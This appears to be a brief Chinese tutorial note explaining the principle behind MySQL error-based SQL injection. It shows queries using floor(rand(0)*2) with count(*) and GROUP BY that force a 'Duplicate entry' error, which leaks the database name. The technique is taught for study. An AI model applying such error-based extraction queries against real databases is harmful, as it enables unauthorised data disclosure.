 报错原理
报错语句和报错位置
> select floor(rand()*2) from users;
根据表users的行数随机显示0或1
> select floor(rand(0)*2) from users;
计算不再随机，而是按一定顺序排列
> select floor(rand(1)*2) from users;
>select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from users group by a;
固定报错
mysql> select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a
from users group by a;
ERROR 1062 (23000): Duplicate entry 'security-1' for key '<group_key>'
mysql>
>select count(*),concat_ws('-',(select database()),floor(rand(1)*2)) as a from users group by a;
固定不会报错
重庆橙子科技